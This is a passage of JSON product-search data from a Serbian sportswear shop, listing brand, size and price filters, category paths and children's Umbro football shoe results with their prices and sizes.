ari\/kacketi.html?manufacturer=165","category_id":"24697"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/duksevi.html?manufacturer=165","category_id":"24676"}]}},{"status":"","count":67,"display_name":"WINK","value":"WINK","data":{"id":36337,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca.html?manufacturer=36337","category_id":"24577"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/zimska-obuca.html?manufacturer=36337","category_id":"24679"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike-za-kosarku.html?manufacturer=36337","category_id":"24628"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/papuce.html?manufacturer=36337","category_id":"25600"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca.html?manufacturer=36337","category_id":"24598"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca.html?manufacturer=36337","category_id":"24607"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/zimska-obuca.html?manufacturer=36337","category_id":"24850"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike.html?manufacturer=36337","category_id":"24583"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/patike.html?manufacturer=36337","category_id":"24601"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/patike.html?manufacturer=36337","category_id":"24610"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/papuce.html?manufacturer=36337","category_id":"25621"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/papuce.html?manufacturer=36337","category_id":"25603"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/sandale.html?manufacturer=36337","category_id":"25615"}]}},{"status":"","count":224,"display_name":"SKECHERS","value":"SKECHERS","data":{"id":849,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca.html?manufacturer=849","category_id":"24577"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/zimska-obuca.html?manufacturer=849","category_id":"24679"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike-za-fudbal.html?manufacturer=849","category_id":"24661"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/kopacke.html?manufacturer=849","category_id":"24715"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike-za-kosarku.html?manufacturer=849","category_id":"24628"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/papuce.html?manufacturer=849","category_id":"25600"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca.html?manufacturer=849","category_id":"24598"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca.html?manufacturer=849","category_id":"24607"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/zimska-obuca.html?manufacturer=849","category_id":"24850"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike.html?manufacturer=849","category_id":"24583"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/patike.html?manufacturer=849","category_id":"24601"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/patike.html?manufacturer=849","category_id":"24610"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/patike-za-fudbal.html?manufacturer=849","category_id":"24658"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/kopacke.html?manufacturer=849","category_id":"24712"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/zimska-obuca.html?manufacturer=849","category_id":"24829"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/papuce.html?manufacturer=849","category_id":"25621"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/duboke-patike.html?manufacturer=849","category_id":"25630"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/sandale.html?manufacturer=849","category_id":"25609"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/papuce.html?manufacturer=849","category_id":"25603"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/sandale.html?manufacturer=849","category_id":"25615"}]}},{"status":"","count":291,"display_name":"NIKE","value":"NIKE","data":{"id":174,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca.html?manufacturer=174","category_id":"24577"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike-za-trcanje.html?manufacturer=174","category_id":"24580"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike-za-fudbal.html?manufacturer=174","category_id":"24661"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/kopacke.html?manufacturer=174","category_id":"24715"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike-za-kosarku.html?manufacturer=174","category_id":"24628"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike-za-tenis.html?manufacturer=174","category_id":"25066"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/papuce.html?manufacturer=174","category_id":"25600"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca.html?manufacturer=174","category_id":"24613"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca.html?manufacturer=174","category_id":"24619"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca.html?manufacturer=174","category_id":"24598"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca.html?manufacturer=174","category_id":"24607"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari.html?manufacturer=174","category_id":"24565"},{"facet_url":"https:\/\/planetasport.rs\/zene\/aksesoari.html?manufacturer=174","category_id":"24568"},{"facet_url":"https:\/\/planetasport.rs\/deca\/aksesoari.html?manufacturer=174","category_id":"24724"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/zimska-obuca.html?manufacturer=174","category_id":"24850"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/trenerke.html?manufacturer=174","category_id":"24670"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/duksevi.html?manufacturer=174","category_id":"24694"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/jakne.html?manufacturer=174","category_id":"24853"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/majice.html?manufacturer=174","category_id":"24616"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/sorcevi-za-kupanje.html?manufacturer=174","category_id":"24688"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/sorcevi.html?manufacturer=174","category_id":"24706"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike.html?manufacturer=174","category_id":"24583"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/trenerke.html?manufacturer=174","category_id":"24811"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/patike.html?manufacturer=174","category_id":"24601"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/patike.html?manufacturer=174","category_id":"24610"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/duksevi.html?manufacturer=174","category_id":"24979"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/jakne.html?manufacturer=174","category_id":"24961"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/patike-za-fudbal.html?manufacturer=174","category_id":"24658"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/kopacke.html?manufacturer=174","category_id":"24712"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/zimska-obuca.html?manufacturer=174","category_id":"24829"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/jakne.html?manufacturer=174","category_id":"24886"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/papuce.html?manufacturer=174","category_id":"25621"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/majice.html?manufacturer=174","category_id":"24841"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/sorcevi.html?manufacturer=174","category_id":"24997"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/duboke-patike.html?manufacturer=174","category_id":"25630"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/trenerke.html?manufacturer=174","category_id":"24673"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/patike-za-tenis.html?manufacturer=174","category_id":"25069"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/papuce.html?manufacturer=174","category_id":"25603"},{"facet_url":"https:\/\/planetasport.rs\/deca\/aksesoari\/rancevi.html?manufacturer=174","category_id":"24847"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/sandale.html?manufacturer=174","category_id":"25615"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari\/kacketi.html?manufacturer=174","category_id":"24697"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/duboke-patike.html?manufacturer=174","category_id":"25624"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/patike-za-trcanje.html?manufacturer=174","category_id":"24634"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/majice.html?manufacturer=174","category_id":"24622"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/duksevi.html?manufacturer=174","category_id":"24676"}]}},{"status":"","count":23,"display_name":"SUGI","value":"SUGI","data":{"id":36705,"facets":[{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca.html?manufacturer=36705","category_id":"24607"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/patike.html?manufacturer=36705","category_id":"24610"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/zimska-obuca.html?manufacturer=36705","category_id":"24829"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/papuce.html?manufacturer=36705","category_id":"25621"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/sandale.html?manufacturer=36705","category_id":"25615"}]}},{"status":"","count":45,"display_name":"REEBOK","value":"REEBOK","data":{"id":15,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca.html?manufacturer=15","category_id":"24577"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca.html?manufacturer=15","category_id":"24598"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca.html?manufacturer=15","category_id":"24607"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari.html?manufacturer=15","category_id":"24565"},{"facet_url":"https:\/\/planetasport.rs\/zene\/aksesoari.html?manufacturer=15","category_id":"24568"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike.html?manufacturer=15","category_id":"24583"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/patike.html?manufacturer=15","category_id":"24601"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/patike.html?manufacturer=15","category_id":"24610"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/duboke-patike.html?manufacturer=15","category_id":"25630"}]}},{"status":"","count":2,"display_name":"GEOX","value":"GEOX","data":{"id":34852,"facets":[{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca.html?manufacturer=34852","category_id":"24598"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca.html?manufacturer=34852","category_id":"24607"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/zimska-obuca.html?manufacturer=34852","category_id":"24850"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/patike.html?manufacturer=34852","category_id":"24610"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/sandale.html?manufacturer=34852","category_id":"25615"}]}},{"status":"","count":3,"display_name":"NEW BALANCE","value":"NEW BALANCE","data":{"id":195,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca.html?manufacturer=195","category_id":"24577"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/zimska-obuca.html?manufacturer=195","category_id":"24679"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca.html?manufacturer=195","category_id":"24598"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca.html?manufacturer=195","category_id":"24607"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike.html?manufacturer=195","category_id":"24583"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/patike.html?manufacturer=195","category_id":"24601"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/patike.html?manufacturer=195","category_id":"24610"}]}},{"status":"","count":22,"display_name":"LOTTO","value":"LOTTO","data":{"id":834,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca.html?manufacturer=834","category_id":"24577"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/zimska-obuca.html?manufacturer=834","category_id":"24679"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike-za-fudbal.html?manufacturer=834","category_id":"24661"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/kopacke.html?manufacturer=834","category_id":"24715"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike-za-tenis.html?manufacturer=834","category_id":"25066"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/papuce.html?manufacturer=834","category_id":"25600"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca.html?manufacturer=834","category_id":"24613"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca.html?manufacturer=834","category_id":"24619"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca.html?manufacturer=834","category_id":"24598"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca.html?manufacturer=834","category_id":"24607"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari.html?manufacturer=834","category_id":"24565"},{"facet_url":"https:\/\/planetasport.rs\/zene\/aksesoari.html?manufacturer=834","category_id":"24568"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/zimska-obuca.html?manufacturer=834","category_id":"24850"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/trenerke.html?manufacturer=834","category_id":"24670"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/duksevi.html?manufacturer=834","category_id":"24694"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/jakne.html?manufacturer=834","category_id":"24853"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/softshell-jakne.html?manufacturer=834","category_id":"25693"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/majice.html?manufacturer=834","category_id":"24616"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/sorcevi-za-kupanje.html?manufacturer=834","category_id":"24688"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/sorcevi.html?manufacturer=834","category_id":"24706"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike.html?manufacturer=834","category_id":"24583"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/trenerke.html?manufacturer=834","category_id":"24811"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/patike.html?manufacturer=834","category_id":"24601"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/patike.html?manufacturer=834","category_id":"24610"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/patike-za-fudbal.html?manufacturer=834","category_id":"24658"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/kopacke.html?manufacturer=834","category_id":"24712"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/zimska-obuca.html?manufacturer=834","category_id":"24829"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/jakne.html?manufacturer=834","category_id":"24886"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/papuce.html?manufacturer=834","category_id":"25621"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/majice.html?manufacturer=834","category_id":"24841"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/sorcevi.html?manufacturer=834","category_id":"24997"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/duboke-patike.html?manufacturer=834","category_id":"25630"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/trenerke.html?manufacturer=834","category_id":"24673"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/patike-za-tenis.html?manufacturer=834","category_id":"25069"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/papuce.html?manufacturer=834","category_id":"25603"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/duksevi.html?manufacturer=834","category_id":"24676"}]}},{"status":"","count":9,"display_name":"PUMA","value":"PUMA","data":{"id":822,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca.html?manufacturer=822","category_id":"24577"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/zimska-obuca.html?manufacturer=822","category_id":"24679"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike-za-kosarku.html?manufacturer=822","category_id":"24628"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/papuce.html?manufacturer=822","category_id":"25600"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca.html?manufacturer=822","category_id":"24613"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca.html?manufacturer=822","category_id":"24619"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca.html?manufacturer=822","category_id":"24598"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca.html?manufacturer=822","category_id":"24607"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari.html?manufacturer=822","category_id":"24565"},{"facet_url":"https:\/\/planetasport.rs\/zene\/aksesoari.html?manufacturer=822","category_id":"24568"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/trenerke.html?manufacturer=822","category_id":"24670"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/duksevi.html?manufacturer=822","category_id":"24694"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/jakne.html?manufacturer=822","category_id":"24853"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/majice.html?manufacturer=822","category_id":"24616"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/sorcevi-za-kupanje.html?manufacturer=822","category_id":"24688"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/sorcevi.html?manufacturer=822","category_id":"24706"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike.html?manufacturer=822","category_id":"24583"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/patike.html?manufacturer=822","category_id":"24601"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/patike.html?manufacturer=822","category_id":"24610"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/sorcevi.html?manufacturer=822","category_id":"24997"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/duboke-patike.html?manufacturer=822","category_id":"25630"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/trenerke.html?manufacturer=822","category_id":"24673"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/papuce.html?manufacturer=822","category_id":"25603"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/duksevi.html?manufacturer=822","category_id":"24676"}]}},{"status":"selected","count":24,"display_name":"UMBRO","value":"UMBRO","data":{"id":663,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca.html?manufacturer=663","category_id":"24577"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike-za-fudbal.html?manufacturer=663","category_id":"24661"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/kopacke.html?manufacturer=663","category_id":"24715"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca.html?manufacturer=663","category_id":"24607"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike.html?manufacturer=663","category_id":"24583"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/patike.html?manufacturer=663","category_id":"24610"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/patike-za-fudbal.html?manufacturer=663","category_id":"24658"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/kopacke.html?manufacturer=663","category_id":"24712"}]}},{"status":"","count":7,"display_name":"CONVERSE","value":"CONVERSE","data":{"id":660,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca.html?manufacturer=660","category_id":"24577"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca.html?manufacturer=660","category_id":"24613"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca.html?manufacturer=660","category_id":"24619"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca.html?manufacturer=660","category_id":"24598"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca.html?manufacturer=660","category_id":"24607"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/trenerke.html?manufacturer=660","category_id":"24670"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/duksevi.html?manufacturer=660","category_id":"24694"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/sorcevi.html?manufacturer=660","category_id":"24706"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike.html?manufacturer=660","category_id":"24583"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/patike.html?manufacturer=660","category_id":"24601"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/patike.html?manufacturer=660","category_id":"24610"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/duboke-patike.html?manufacturer=660","category_id":"25630"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/duksevi.html?manufacturer=660","category_id":"24676"}]}}],"hidden":false,"data":[]},{"display_name":"Cena","name":"sort_range_price","data":[],"type":"range","hidden":false,"status":[],"min":2099.98,"max":3599.99},{"display_name":"Veli\u010dina","name":"size","type":"multiple","options":[{"status":"","count":18,"display_name":"38","value":"38","data":{"id":33,"facets":[]}},{"status":"","count":18,"display_name":"36","value":"36","data":{"id":6,"facets":[]}},{"status":"","count":17,"display_name":"34","value":"34","data":{"id":207,"facets":[]}},{"status":"","count":16,"display_name":"37","value":"37","data":{"id":27,"facets":[]}},{"status":"","count":15,"display_name":"35","value":"35","data":{"id":57,"facets":[]}},{"status":"","count":13,"display_name":"33","value":"33","data":{"id":141,"facets":[]}},{"status":"","count":10,"display_name":"32","value":"32","data":{"id":132,"facets":[]}},{"status":"","count":10,"display_name":"30","value":"30","data":{"id":129,"facets":[]}},{"status":"","count":7,"display_name":"28","value":"28","data":{"id":123,"facets":[]}},{"status":"","count":16,"display_name":"39","value":"39","data":{"id":39,"facets":[]}},{"status":"","count":10,"display_name":"31","value":"31","data":{"id":147,"facets":[]}},{"status":"","count":10,"display_name":"29","value":"29","data":{"id":213,"facets":[]}},{"status":"","count":5,"display_name":"27","value":"27","data":{"id":201,"facets":[]}}],"hidden":false,"data":[]},{"display_name":"Pol","name":"pol","type":"multiple","options":[{"status":"","count":24,"display_name":"DE\u010cACI","value":"DE\u010cACI","data":{"id":36268,"facets":[{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/patike.html?pol=36268","category_id":"24610"},{"facet_url":"https:\/\/planetasport.rs\/deca\/aksesoari\/roleri.html?pol=36268","category_id":"24730"},{"facet_url":"https:\/\/planetasport.rs\/deca\/aksesoari\/trotineti.html?pol=36268","category_id":"25756"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/sandale.html?pol=36268","category_id":"25615"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/trenerke.html?pol=36268","category_id":"24811"}]}}],"hidden":false,"data":[]},{"display_name":"Status","name":"akcija","type":"multiple","options":[{"status":"","count":5,"display_name":"HIT CENA","value":"HIT CENA","data":{"id":162,"facets":[]}},{"status":"","count":10,"display_name":"NOVO","value":"NOVO","data":{"id":9,"facets":[]}},{"status":"","count":9,"display_name":"SNI\u017dENO","value":"SNI\u017dENO","data":{"id":408,"facets":[]}}],"hidden":false,"data":[]},{"display_name":"Akcija","name":"lista","type":"multiple","options":[{"status":"","count":4,"display_name":"JESEN ZIMA","value":"JESEN ZIMA","data":{"id":36822,"facets":[]}},{"status":"","count":5,"display_name":"NAJVE\u0106I POPUSTI","value":"NAJVE\u0106I POPUSTI","data":{"id":1369,"facets":[]}},{"status":"","count":5,"display_name":"NOVA KOLEKCIJA","value":"NOVA KOLEKCIJA","data":{"id":34730,"facets":[]}},{"status":"","count":5,"display_name":"NOVO NEMA TA\u010cKU","value":"NOVO NEMA TA\u010cKU","data":{"id":36819,"facets":[]}},{"status":"","count":9,"display_name":"SNI\u017dENO","value":"SNI\u017dENO","data":{"id":34358,"facets":[]}},{"status":"","count":4,"display_name":"VIBER PONUDA","value":"VIBER PONUDA","data":{"id":35320,"facets":[]}}],"hidden":false,"data":[]},{"display_name":"Sport","name":"sport","type":"multiple","options":[{"status":"","count":24,"display_name":"FUDBAL","value":"FUDBAL","data":{"id":543,"facets":[]}}],"hidden":false,"data":[]}],"groups":[{"group_id":"2","display_name":"Svi proizvodi","count":24,"data":{"url":"https:\/\/planetasport.rs\/.html","path":"","image":false,"level":"1","active":true,"is_anchor":"1","category_size":39828},"children":[{"group_id":"24604","display_name":"De\u010dija obu\u0107a, ode\u0107a i aksesoari","count":24,"data":{"url":"https:\/\/planetasport.rs\/deca.html","path":"DECA","image":false,"level":"2","active":true,"is_anchor":"1","category_size":1780},"children":[{"group_id":"24607","display_name":"De\u010dija obu\u0107a","count":24,"data":{"url":"https:\/\/planetasport.rs\/deca\/obuca.html","path":"DECA \u003E OBU\u0106A","image":false,"level":"3","active":true,"is_anchor":"1","category_size":1428},"children":[{"group_id":"24658","display_name":"De\u010dije patike za fudbal","count":24,"data":{"url":"https:\/\/planetasport.rs\/deca\/obuca\/patike-za-fudbal.html","path":"DECA \u003E OBU\u0106A \u003E PATIKE ZA FUDBAL","image":false,"level":"4","active":true,"is_anchor":"1","category_size":70},"children":[],"parents":[{"display_name":"Svi proizvodi","group_id":"2"},{"display_name":"De\u010dija obu\u0107a, ode\u0107a i aksesoari","group_id":"24604"},{"display_name":"De\u010dija obu\u0107a","group_id":"24607"}]},{"group_id":"24610","display_name":"De\u010dije Patike","count":24,"data":{"url":"https:\/\/planetasport.rs\/deca\/obuca\/patike.html","path":"DECA \u003E OBU\u0106A \u003E PATIKE","image":false,"level":"4","active":true,"is_anchor":"1","category_size":1105},"children":[],"parents":[{"display_name":"Svi proizvodi","group_id":"2"},{"display_name":"De\u010dija obu\u0107a, ode\u0107a i aksesoari","group_id":"24604"},{"display_name":"De\u010dija obu\u0107a","group_id":"24607"}]}],"parents":[{"display_name":"Svi proizvodi","group_id":"2"},{"display_name":"De\u010dija obu\u0107a, ode\u0107a i aksesoari","group_id":"24604"}]}],"parents":[{"display_name":"Svi proizvodi","group_id":"2"}]}],"parents":[]}],"results":[{"matched_terms":[],"labels":[],"data":{"id":"1676624","url":"https:\/\/planetasport.rs\/umbro-patike-advantage-jnr-tf-bpg-umf251b111-05.html","size":"37","akcija":"SNI\u017dENO","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/u\/m\/umf251b111-05.jpg","gallery_360":"","deactivated":false,"hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/u\/m\/umf251b111-05_1.jpg?v=8ede98abe9","description":"","product_labels":[],"render_review_stars":100,"render_review_count":2,"group_ids":["24607","24610","24604","24658"],"price":2579.98,"price_old":4299.99,"price_extra":2579.98,"variation_id":"1676612","sort_range_price":2321.99,"special_price_extra":2321.99},"value":"UMBRO Patike advantage jnr tf BPG - UMF251B111-05#37","is_slotted":false,"variations":[{"data":{"size":"37","price":2579.98,"price_old":4299.99,"deactivated":false,"price_extra":2579.98,"variation_id":"1676612","sort_range_price":2321.99,"special_price_extra":2321.99},"value":"UMBRO Patike advantage jnr tf BPG - UMF251B111-05#37"},{"data":{"size":"36","price":2579.98,"price_old":4299.99,"deactivated":false,"price_extra":2579.98,"variation_id":"1676609","sort_range_price":2321.99,"special_price_extra":2321.99},"value":"UMBRO Patike advantage jnr tf BPG - UMF251B111-05#36"},{"data":{"size":"34","price":2579.98,"price_old":4299.99,"deactivated":false,"price_extra":2579.98,"variation_id":"1676603","sort_range_price":2321.99,"special_price_extra":2321.99},"value":"UMBRO Patike advantage jnr tf BPG - UMF251B111-05#34"},{"data":{"size":"35","price":2579.98,"price_old":4299.99,"deactivated":false,"price_extra":2579.98,"variation_id":"1676606","sort_range_price":2321.99,"special_price_extra":2321.99},"value":"UMBRO Patike advantage jnr tf BPG - UMF251B111-05#35"},{"data":{"size":"32","price":2579.98,"price_old":4299.99,"deactivated":false,"price_extra":2579.98,"variation_id":"1676597","sort_range_price":2321.99,"special_price_extra":2321.99},"value":"UMBRO Patike advantage jnr tf BPG - UMF251B111-05#32"},{"data":{"size":"38","price":2579.98,"price_old":4299.99,"deactivated":false,"price_extra":2579.98,"variation_id":"1676615","sort_range_price":2321.99,"special_price_extra":2321.99},"value":"UMBRO Patike advantage jnr tf BPG - UMF251B111-05#38"},{"data":{"size":"30","price":2579.98,"price_old":4299.99,"deactivated":false,"price_extra":2579.98,"variation_id":"1676591","sort_range_price":2321.99,"special_price_extra":2321.99},"value":"UMBRO Patike advantage jnr tf BPG - UMF251B111-05#30"},{"data":{"size":"33","price":2579.98,"price_old":4299.99,"deactivated":false,"price_extra":2579.98,"variation_id":"1676600","sort_range_price":2321.99,"special_price_extra":2321.99},"value":"UMBRO Patike advantage jnr tf BPG - 